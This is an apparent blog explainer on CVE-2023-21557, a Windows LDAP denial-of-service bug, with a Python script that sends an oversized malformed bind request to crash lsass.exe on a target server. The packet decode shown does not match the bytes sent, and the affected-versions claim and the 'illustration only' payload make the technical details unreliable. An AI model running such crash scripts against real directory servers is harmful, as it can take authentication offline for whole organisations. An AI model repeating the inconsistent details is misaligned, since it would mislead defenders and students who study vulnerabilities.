In early 2023, Microsoft revealed CVE-2023-21557, a Denial of Service (DoS) vulnerability quietly lurking inside Windows’ Lightweight Directory Access Protocol (LDAP) implementation. This post breaks down what the bug is, how an attacker could use it, and what you can do to stay safe. We’ll look at the technical details — including simple code and packet samples — and share resources for you to learn more.
What is CVE-2023-21557?

CVE-2023-21557 is a vulnerability (CVSS 7.5) affecting Windows LDAP. By sending a specially crafted sequence of packets via LDAP or LDAPS, a remote unauthenticated attacker can crash the LDAP service on machines running Active Directory, potentially putting the whole infrastructure offline until the service restarts.
LDAP is a core directory service protocol used in almost every Windows domain environment, and any DoS against it can mean users are locked out, policies don’t apply, and authentication is down.
Windows 8.1, 10, 11
For complete lists, check Microsoft’s official update guide.
What Causes the DoS?
At its core, the bug is caused by improper input handling in the Windows LDAP server (lsass.exe). Specifically, when parsing certain types of requests — usually with too large or malformed data — the server fails to deal with the unexpected input, which triggers an exception and brings the service down.
For example, supplying an attribute value with a size that exceeds expected limits. The Windows process fails to gracefully handle such conditions, doesn’t recover, and crashes.
Basic Exploit Details
The attack doesn’t require authentication — just network access to the LDAP port (default TCP/389 or TCP/636 for LDAPS). Because of this, anyone who can connect to your domain controller on those ports could try to exploit the bug.
Proof of Concept
Below is a Python code snippet that demonstrates how someone might send a malformed LDAP request that crashes the service. (Please note: this is for educational purposes on a test system only — do not run against production environments!)
import socket
# Connect to LDAP (change IP to your server)
target = ('192.168.1.100', 389)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(target)
# Send a fake, oversized LDAP bind request to crash the service
# This is a simplified DER-encoded oversized message for illustration only
attack_packet = (
b'\x30' # LDAPMessage sequence
b'\x84\xff\xff\xff\x7f' # HUGE length (causes overflow)
b'\x02\x01\x01' # messageID
b'\x60\x84\xff\xff\xff\x7f' # oversized BindRequest sequence
+ b'\x00' * 10240 # Large payload to trigger crash
)
s.send(attack_packet)
s.close()
print("Malicious LDAP packet sent.")
What happens? If unpatched, the LDAP service (lsass.exe) on the target system may crash, disconnecting all users and authentication from Active Directory until services restart, or the system is rebooted.
If you captured the attack with Wireshark, you might see something like this in the packet details
LDAPMessage {
messageID: 1
bindRequest: {
version: 3
name: ""
authentication: simple (no password)
[Malformed: Length field too large]
}
}
The key point is the giant, out-of-bounds length value.
Microsoft’s Official Fix
Microsoft released a security patch as part of their January 2023 Patch Tuesday. All administrators should apply the relevant security update to prevent exploitation.
> Patch, don’t block: Blocking network access to LDAP/LDAPS ports is not a realistic workaround in real-world Active Directory environments.
More Reading & References
- Microsoft MSRC Advisory for CVE-2023-21557
- NVD Entry for CVE-2023-21557
- LDAP Basics (Mozilla)
- Active Directory Security Best Practices
In Summary
CVE-2023-21557 is a reminder that even fundamental services like LDAP can have flaws — and fixing them is often urgent. All domain administrators should *patch immediately*, keep an eye on exposed services, and stay up to date with emerging vulnerabilities.
If you learned something from this post, always remember: test exploits in a safe, isolated environment only — never on live networks without permission.
Timeline
Published on: 01/10/2023 22:15:00 UTC
Last modified on: 01/17/2023 17:32:00 UTC